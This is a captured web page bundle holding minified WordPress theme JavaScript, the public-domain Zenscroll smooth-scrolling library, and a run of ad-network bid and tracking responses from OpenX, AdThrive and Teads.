0px 0px 0px"}).observe(t.endTrigger)}m=ScrollTrigger.create(t);z.sbsSaved.push(m);return m},toolTipInit:function(e,t){z.$toolTipCurrent=typeof t==="undefined"?E(this):E(t);if(z.$winWidth<1200||z.$toolTipCurrent.hasClass("tipi-tipped"))return;z.$toolTipCurrent.addClass("tipi-tipped");var i="tipi-tip-wrap-b";var a="";if(z.$toolTipCurrent.hasClass("modal-tip")){a=" z-index-override"}if(z.$toolTipCurrent.hasClass("tipi-tip-r")){i="tipi-tip-wrap-r"}else if(z.$toolTipCurrent.hasClass("tipi-tip-l")){i="tipi-tip-wrap-l"}else if(z.$toolTipCurrent.hasClass("tipi-tip-t")){i="tipi-tip-wrap-t"}var s='<div class="tipi-tip-wrap font-'+zeenJS.args.toolTipFont+" "+i+a+'">'+'<div class="inner">'+z.$toolTipCurrent.data("title")+"</div>"+'<div class="detail"></div>'+"</div>";z.$body.append(s);z.$toolTipOutput=z.$body.find(" > .tipi-tip-wrap:not(.removing)");if(z.$toolTipCurrent.hasClass("tipi-tip-move")){z.$toolTipCurrent.on("mousemove",z.tooltipLive);z.$toolTipOutput.addClass("tipi-tip-mover")}else{z.tooltipSetup()}z.$toolTipCurrent.on("mouseleave",z.tooltipDestroy)},tooltipDestroy:function(){z.$toolTipOutput.addClass("removing");z.$toolTipCurrent.removeClass("tipi-tipped");setTimeout(function(){E(".removing").remove()},500);z.$toolTipCurrent.off("mouseleave mousemove")},tooltipLive:function(e){z.tooltipSetup({left:e.clientX,top:e.clientY})},tooltipSetup:function(e){if(typeof e==="undefined"){e={}}if(typeof e.output==="undefined"){e.output=z.$toolTipOutput}if(typeof e.current==="undefined"){e.current=z.$toolTipCurrent}var t=z.getDetails(e.output);var i=z.getDetails(e.current);if(typeof e.left==="undefined"){e.left=i.left+i.width/2-t.width/2}else{e.left=e.left-t.width/2}if(typeof e.top==="undefined"){e.top=i.top;e.top=e.top+i.height}else{e.top=e.top+10}if(e.current.hasClass("tipi-tip-r")){e.top=i.top+i.height/2-t.height/2;e.left=i.width+i.left+10}else if(e.current.hasClass("tipi-tip-l")){e.top=i.top+i.height/2-t.height/2;e.left=i.left-t.width-10}else if(e.current.hasClass("tipi-tip-t")){e.top=i.top-t.height}e.output.css({left:e.left,top:e.top}).addClass("tipi-tip-wrap-visible")},getDetails:function(e){var t=e[0].getBoundingClientRect();return{left:t.left,top:t.top,width:t.width,height:t.height}},orientationchange:function(){this.cleanUp();this.parallaxRefresh()},resize:function(){this.resizing=true;var e=this.$winWidth;this.data();var t=this;clearTimeout(this.resizeTo);this.resizeTo=setTimeout(function(){if(e!==t.$winWidth){t.cleanUp();t.header();t.sticky();t.sliderInit();t.sidebars();t.reSidebars();t.progressPosition();if(t.$winWidth>767){t.$body.removeClass("mob-open")}}t.imgControl(true);t.resizing=false},275)},cleanUp:function(){this.cleanUpParallax();E(".parallaxed").removeClass("parallaxed");this.parallaxIt();this.footerReveal()},cleanUpParallax:function(){for(var e=z.paraSaved.length-1;e>=0;e--){if(z.paraSaved[e].scrollTrigger!==null){z.paraSaved[e].kill();z.paraSaved[e].scrollTrigger.kill()}}},parallaxRefresh:function(){for(var e=z.paraSaved.length-1;e>=0;e--){if(z.paraSaved[e].scrollTrigger!==null){z.paraSaved[e].scrollTrigger.refresh()}}},cleanupStickies:function(){for(var e=z.stickies.length-1;e>=0;e--){if(z.stickies[e]!==null){z.stickies[e].kill()}}},lbHandler:function(){var e=window.pageYOffset||document.documentElement.scrollTop;if(!z.tickingLb){window.requestAnimationFrame(function(){if(Math.abs(e-z.lastScrollY)>45){E(".tipi-lightbox").fluidbox("close")}z.tickingLb=false});z.tickingLb=true}},fillRunner:function(e){if(this.$body.hasClass("tipi-builder-frame-inner")&&e!==true){return}if(e===true){E(".tipi-fill").remove()}if(this.wooArchive===true){var t=this.$entryContentWrap.data("ppl");if(t>2&&this.$products.length>0){this.$products.each(function(){z.fillIt(E(this),t,"product")})}}var i=this.$primary.add(this.$dropper).find(".ppl-l-4, .ppl-m-4");if(i.length>0){i=i.find(".block:not(.block-65)");i.each(function(){z.fillIt(E(this),4)})}i=this.$primary.add(this.$dropper).find(".ppl-l-5, .ppl-m-5");if(i.length>0){i=i.find(".block:not(.block-65)");i.each(function(){z.fillIt(E(this),5)})}i=this.$primary.add(this.$dropper).find(".ppl-l-3, .ppl-m-3");if(i.length>0){i=i.find(".block:not(.block-65)");i.each(function(){if(!i.hasClass("block-wrap-65")){z.fillIt(E(this),3)}})}},fillIt:function(e,t,i){if(this.$winWidth>767){var a=e.children().length;if(a===t){return}var s;if(a<t){s=t-a}else{s=a-Math.floor(a/t)*t;s=t-s}if(s<t){for(var n=0;n<s;n++){var o=document.createElement("article");o.classList.add("tipi-fill");if(typeof i!=="undefined"){o.classList.add(i)}e.append(o)}}}else{E(".tipi-fill").remove()}},toTopInit:function(e){e.preventDefault();zenscroll.toY(0,800)},foldMid:function(){var e=this.$toTopWrap.add(this.$verticalMenu).add(E("#next-block__wrap")).add(E("#cart__float")).add(E("#prev-block__wrap"));if(e.length>0){ScrollTrigger.create({trigger:this.$body,start:Math.min(400,this.$winHeight),toggleClass:{targets:e,className:"past__mid"}})}},openSlideMenu:function(e){e.preventDefault();this.$body.addClass("slide-menu-open");this.$baseOverlay.addClass("active");this.$slideInMenu.addClass("active")},closeSlideMenu:function(e){if(typeof e!=="undefined"){e.preventDefault()}this.$body.removeClass("slide-menu-open");this.$slideInMenu.removeClass("active");this.$baseOverlay.removeClass("active")},openMobMenu:function(e){e.preventDefault();if(this.$body.hasClass("site-mob-menu-a-3")){var t=E(window).scrollTop();z.$body.addClass("mob-open mob-open-3");this.$content.add(this.$topBlock).add(this.$mobHead).css("top","-"+t+"px");this.$page.css("height",this.$winHeight)}else{if(this.$body.hasClass("mob-open")){this.$body.removeClass("mob-open")}else{this.$body.addClass("mob-open")}}},mobMenuClear:function(e){this.$body.removeClass("mob-open");if(!this.$body.hasClass("site-mob-menu-a-3")){return}clearTimeout(z.mobMenuClearTO);z.mobMenuClearTO=setTimeout(function(){var e=z.$content.css("top");z.$content.add(z.$topBlock).add(z.$mobHead).css("top","");z.$page.css("height","");z.$body.removeClass("mob-open mob-open-3");window.scrollTo(0,e)},500)},closeMobMenu:function(e){e.preventDefault();z.mobMenuClear()},loadScript:function(e){var t=document.createElement("script");t.src=e;t.onload=function(){z.initMethods()};t.onerror=function(){console.log("ERROR: JS")};document.head.appendChild(t)},wooSliderInit:function(){if(!(z.$body.hasClass("single-product")&&z.$main.hasClass("product-hero-slider--off"))){return}var e=z.$main.find(".woocommerce-product-gallery__wrapper");if(e.length===0){return}if(z.$winWidth<768){e.addClass("slider");if(!e.hasClass("slider--data")){e.addClass("slider-data").data({s:56,sWoo:true,cell:".woocommerce-product-gallery__image",layout:2})}}else{if(e.data("flickity")){e.removeClass("slider").flickity("destroy")}}},pub:function(){var e=this;clearTimeout(this.pubTimer);this.pubTimer=setTimeout(function(){e.cleanUpParallax();E(".parallaxed").removeClass("parallaxed");E(".tipi-parallax-ani .bg, .tipi-parallax-ani iframe, .tipi-parallax-ani img").css("transform","");e.dom();e.data();e.anis();e.sliderInit(true);e.sidebars();e.reSidebars();e.maskLoader();e.fillRunner(true);e.stickyEl();e.parallaxIt(true);e.parallax3s(true)},50)},cus:function(e){if(e==="sticky"){z.cleanupStickies()}this.dom();this.data();this.bind();if(e==="sticky"){this.$stickyMenu.removeClass("slidedown stickied stuck active still");this.sticky()}}};z.init();window.zeenPub=function(){z.pub()};window.zeenCus=function(e){z.cus(e)};window.zeenToolTip=function(e){z.toolTipInitPub(e)}})(jQuery);
/**
 * Zenscroll 4.0.2
 * https://github.com/zengabor/zenscroll/
 *
 * Copyright 2015–2018 Gabor Lenard
 *
 * This is free and unencumbered software released into the public domain.
 * 
 * Anyone is free to copy, modify, publish, use, compile, sell, or
 * distribute this software, either in source code form or as a compiled
 * binary, for any purpose, commercial or non-commercial, and by any
 * means.
 * 
 * In jurisdictions that recognize copyright laws, the author or authors
 * of this software dedicate any and all copyright interest in the
 * software to the public domain. We make this dedication for the benefit
 * of the public at large and to the detriment of our heirs and
 * successors. We intend this dedication to be an overt act of
 * relinquishment in perpetuity of all present and future rights to this
 * software under copyright law.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
 * EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
 * MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT.
 * IN NO EVENT SHALL THE AUTHORS BE LIABLE FOR ANY CLAIM, DAMAGES OR
 * OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE,
 * ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
 * OTHER DEALINGS IN THE SOFTWARE.
 * 
 * For more information, please refer to <http://unlicense.org>
 * 
 */
(function(t,i){if(typeof define==="function"&&define.amd){define([],i())}else if(typeof module==="object"&&module.exports){module.exports=i()}else{(function e(){if(document&&document.body){t.zenscroll=i()}else{setTimeout(e,9)}})()}})(this,function(){"use strict";var m=function(e){return e&&"getComputedStyle"in window&&window.getComputedStyle(e)["scroll-behavior"]==="smooth"};if(typeof window==="undefined"||!("document"in window)){return{}}var a=function(l,i,d){i=i||999;if(!d&&d!==0){d=9}var t;var c=function(e){t=e};var f=function(){clearTimeout(t);c(0)};var u=function(e){return Math.max(0,l.getTopOf(e)-d)};var h=function(e,a,s){f();if(a===0||a&&a<0||m(l.body)){l.toY(e);if(s){s()}}else{var n=l.getY();var o=Math.max(0,e)-n;var r=(new Date).getTime();a=a||Math.min(Math.abs(o),i);(function i(){c(setTimeout(function(){var e=Math.min(1,((new Date).getTime()-r)/a);var t=Math.max(0,Math.floor(n+o*(e<.5?2*e*e:e*(4-e*2)-1)));l.toY(t);if(e<1&&l.getHeight()+t<l.body.scrollHeight){i()}else{setTimeout(f,99);if(s){s()}}},9))})()}};var p=function(e,t,i){h(u(e),t,i)};var e=function(e,t,i){var a=e.getBoundingClientRect().height;var s=l.getTopOf(e)+a;var n=l.getHeight();var o=l.getY();var r=o+n;if(u(e)<o||a+d>n){p(e,t,i)}else if(s+d>r){h(s-n+d,t,i)}else if(i){i()}};var a=function(e,t,i,a){h(Math.max(0,l.getTopOf(e)-l.getHeight()/2+(i||e.getBoundingClientRect().height/2)),t,a)};var s=function(e,t){if(e===0||e){i=e}if(t===0||t){d=t}return{defaultDuration:i,edgeOffset:d}};return{setup:s,to:p,toY:h,intoView:e,center:a,stop:f,moving:function(){return!!t},getY:l.getY,getTopOf:l.getTopOf}};var s=document.documentElement;var t=function(){return window.scrollY||s.scrollTop};var e=a({body:document.scrollingElement||document.body,toY:function(e){window.scrollTo(0,e)},getY:t,getHeight:function(){return document.documentElement.clientHeight||s.clientHeight},getTopOf:function(e){return e.getBoundingClientRect().top+t()-s.offsetTop}});e.createScroller=function(t,e,i){return a({body:t,toY:function(e){t.scrollTop=e},getY:function(){return t.scrollTop},getHeight:function(){return Math.min(t.clientHeight,document.documentElement.clientHeight||s.clientHeight)},getTopOf:function(e){return e.offsetTop}},e,i)};return e});

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -225
content:
{"id":"bb2654f8-f319-4f46-879f-5a01d1e6dadc","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -225
content:
{"id":"df87f6f0-e0e3-49fc-9aff-42923b2c50f8","nbr":0}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ads.adthrive.com/http-api/cv2
body_size: 3021
content:
{"om":["0av741zl","0iyi1awv","0p298ycs8g7","0pycs8g7","1","10011/f6b53abe523b743bb56c2e10883b2f55","1006_199718017","1006_202181877","1011_302_56233555","101975_206_546999","1028_8728253","10310289136970_462615644","10310289136970_462615833","10ua7afe","11142692","11896988","12168663","12171164","12176509","124843_10","124848_8","12_74_18107030","16kv3oel","1891/84813","1891/84814","1dynz4oo","1ko1lvdk","1ktgrre1","201500252","2132:46137656","2249:650628575","2249:650628582","2249:650650503","2249:650662457","2249:674798650","2249:702927283","2307:16kv3oel","2307:2gev4xcy","2307:4etfwvf1","2307:4yevyu88","2307:5vb39qim","2307:76odrdws","2307:7fmk89yf","2307:7xb3th35","2307:8orkh93v","2307:c2d7ypnt","2307:cv0h9mrv","2307:f3tdw9f3","2307:fqeh4hao","2307:g749lgab","2307:gdh74n5j","2307:gn3plkq1","2307:hfqgqvcv","2307:iy6hsneq","2307:k0csqwfi","2307:ktnx3vt3","2307:lryy2wkw","2307:lshbpt6z","2307:nv5uhf1y","2307:p91c42i1","2307:pkydekxi","2307:s2ahu2ae","2307:u4atmpu4","2307:uqph5v76","2307:vmn1juoe","2307:w1ws81sy","2307:wvuhrb6o","2307:zvdz58bk","2409_25495_176_CR52153848","247654825","248492119","25048620","25_8b5u826e","25_op9gtamy","25_ti0s3bz3","25_yi6qlg3p","25_zwzjgvpw","2662_200562_8172741","2662_200562_8182931","2662_200562_8182933","2676:85393219","2676:86082742","29414696","2974:8172728","2974:8172741","2gev4xcy","2gglwanz","2jjp1phz","2xe5185b","2xhes7df","3018/57a541a24061ab6100067a9a7fb0c41a","308_125204_13","31809564","33118520","33144395","3335_25247_700109393","33637455","34182009","3490:CR52223725","3658_15078_fqeh4hao","3658_15106_u4atmpu4","3658_155735_0pycs8g7","3658_229286_iqdsx7qh","381513943572","3822:24417995","3LMBEkP-wis","3v2n6fcp","409_216366","409_216386","409_216416","409_225978","409_225986","409_225988","409_226346","409_227223","409_227235","409_228373","409_228380","409_230727","409_231798","4749xx5e","47869802","485027845327","49869013","4yevyu88","506236635","51372355","51372410","51372434","53v6aquw","5510:bb6qv9bt","5510:u4atmpu4","55221385","55726028","55726194","55763524","557_409_228105","558_93_axihqhfq","558_93_u4atmpu4","55961723","56071098","56254251","56632487","58740487","59116562","59780369","5vb39qim","600618969","618576351","618653722","618876699","618980679","61900466","619089559","61932920","61932925","6226508011","6226543513","627290883","627309159","627506494","628086965","628223277","628360582","628444439","628622241","628622250","628683371","628687043","628687460","628687463","628803013","628841673","629168001","629171202","62983846","630928655","63100589","63117005","6329018","652348590","663293625","663293761","680_99480_700109379","680_99480_700109389","680_99480_700109391","680_99480_700109393","695879875","695879895","695879898","697525766","6mrds7pc","6nj9wt54","700109389","702397981","702423494","704889081","705115233","705115332","705115442","705115523","705116521","705127202","706276991","706320080","70_86082794","7354_111700_86509226","74243_74_17415009","74wv3qdx","7969_149355_43993994","7a0tg1yi","7bbd92ba-b0c6-4930-a886-e7c121c4c1d0","7c298meqmw8","7cmeqmw8","7fmk89yf","7qevw67b","80072819","8063989","8152859","8152879","8172741","82133858","82133859","85690530","85987364","86434482","86434663","86508698","86508700","8b5u826e","8h0jrkwl","8orkh93v","9057/0328842c8f1d017570ede5c97267f40d","9057/211d1f0fa71d1a58cabee51f2180e38f","9krcxphu","9q193nw6","a3ts2hcp","a566o9hb","a7wye4jw","a8beztgq","am5rpdwy","axihqhfq","bgyg2jg7","bpecuyjx","bwthmrr1","c1hsjx06","c25t9p0u","c2d7ypnt","cfjsq3yd","cr-2azmi2ttu9vd","cr-2azmi2ttuatj","cr-2azmi2ttubxe","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_G0l9Rdjrj","cr-a9s2xf8vubwj","cr-f6puwm2yw7tf1","cr-flbd4mx4u9vd","cr-flbd4mx4ubxe","cr-h6q46o706lrgv2","cr-kk33ae113ergv2","cv0h9mrv","cymho2zs","dsp-404751","duovgl0f","e38qsvko","e9qxwwf1","eayuwgom","enu91vr1","f3h9fqou","f3tdw9f3","fjp0ceax","fnmuo9hu","fpbj0p83","fso39hpp","g729849lgab","g749lgab","galtir63","gn3plkq1","heb21q1u","hffavbt7","hfqgqvcv","hu52wf5i","hueqprai","hwr63jqc","i2aglcoy","i90isgt0","i92980isgt0","ipv3g3eh","iqdsx7qh","iy6hsneq","j39smngx","jsy1a3jk","k0csqwfi","k2xfz54q","kdsr5zay","kk5768bd","kwj8z3gi","lc408s2k","ll77hviy","lryy2wkw","lshbpt6z","lxlnailk","muvxy961","n3egwnq7","nv5uhf1y","nx53afwv","o2s05iig","of8dd9pr","ofoon6ir","oj70mowv","op9gtamy","ozdii3rw","p0odjzyt","p91c42i1","pi9dvb89","pkydekxi","poc1p809","ppn03peq","qt09ii59","r0u09phz","r35763xz","rnvjtx7r","rrlikvt1","s2ahu2ae","sbkk6qvv","sslkianq","t73gfjqn","ta6sha5k","tcyib76d","ti0s3bz3","ttjmhjja","u4atmpu4","u8px4ucu","ujl9wsn7","v8w9dp3o","vdcb5d4i","w1ws81sy","wih2rdv3","wrjrnf4i","wvuhrb6o","x716iscu","xgjdt26g","xncaqh7c","xnfnfr4x","y51tr986","yi6qlg3p","zpm9ltrh","zvdz58bk","zw6jpag6","zznndanq","7979132","7979135"],"pmp":[],"adomains":["123notices.com","1md.org","about.bugmd.com","acelauncher.com","adameve.com","akusoli.com","allyspin.com","askanexpertonline.com","atomapplications.com","bassbet.com","betsson.gr","biz-zone.co","bizreach.jp","braverx.com","bubbleroom.se","bugmd.com","buydrcleanspray.com","byrna.com","capitaloneshopping.com","clarifion.com","combatironapparel.com","controlcase.com","convertwithwave.com","cotosen.com","countingmypennies.com","cratedb.com","croisieurope.be","cs.money","dallasnews.com","definition.org","derila-ergo.com","dhgate.com","dhs.gov","displate.com","easyprint.app","easyrecipefinder.co","fabpop.net","familynow.club","fla-keys.com","folkaly.com","g123.jp","gameswaka.com","getbugmd.com","getconsumerchoice.com","getcubbie.com","gowavebrowser.co","gowdr.com","gransino.com","grosvenorcasinos.com","guard.io","hero-wars.com","holts.com","instantbuzz.net","itsmanual.com","jackpotcitycasino.com","justanswer.com","justanswer.es","la-date.com","lightinthebox.com","liverrenew.com","local.com","lovehoney.com","lulutox.com","lymphsystemsupport.com","manualsdirectory.org","meccabingo.com","medimops.de","mensdrivingforce.com","millioner.com","miniretornaveis.com","mobiplus.me","myiq.com","national-lottery.co.uk","naturalhealthreports.net","nbliver360.com","nikke-global.com","nordicspirit.co.uk","nuubu.com","onlinemanualspdf.co","original-play.com","outliermodel.com","paperela.com","paradisestays.site","parasiterelief.com","peta.org","photoshelter.com","plannedparenthood.org","playvod-za.com","printeasilyapp.com","printwithwave.com","profitor.com","quicklearnx.com","quickrecipehub.com","rakuten-sec.co.jp","rangeusa.com","refinancegold.com","robocat.com","royalcaribbean.com","saba.com.mx","shift.com","simple.life","spinbara.com","systeme.io","taboola.com","tackenberg.de","temu.com","tenfactorialrocks.com","theoceanac.com","topaipick.com","totaladblock.com","usconcealedcarry.com","vagisil.com","vegashero.com","vegogarden.com","veryfast.io","viewmanuals.com","viewrecipe.net","votervoice.net","vuse.com","wavebrowser.co","wavebrowserpro.com","weareplannedparenthood.org","xiaflex.com","yourchamilia.com"]}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -225
content:
{"id":"5b018830-5275-4bfb-a30f-2e8b7b0c3310","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -225
content:
{"id":"d99bc1b0-a6a2-433e-aae8-71d44d8b134f","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -225
content:
{"id":"e2c46d88-0305-4582-8da2-d90b68b1fba9","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -85
content:
{"id":"d769291f-412e-48c8-85c1-2e5e2032da14","nbr":0}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://at.teads.tv/fpc?analytics_tag_id=PUB_17002&tfpvi=&gdpr_consent=&gdpr_status=22&gdpr_reason=220&ccpa_consent=&sv=prebid-v1
body_size: 56
content:
OWRkOGQ1MTMtZmM1ZC00OTY2LWEzZDEtYWFjMGEyMmEyODI3Iy02LTk=

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -225
content:
{"id":"7e9dbc05-7476-4252-9b6b-f2da792cf4a6","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -225
content:
{"id":"df70e4c4-6df3-49e3-94c6-7993b4ebe8fe","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -225
content:
{"id":"d6abc2bc-6ff4-4abe-b8af-9d115caa0104","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -225
content:
{"id":"488383c5-cd16-466c-ad9c-04f670c33a26","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -225
content:
{"id":"92bebd5b-fb6d-4b74-93d7-b8efed72fdff","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -225
content:
{"id":"5f94f155-6144-424d-aa2d-54df3ee74e43","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -225
content:
{"id":"79aa5e08-2ff2-42ea-98ca-d6425077ec0f","nbr":0}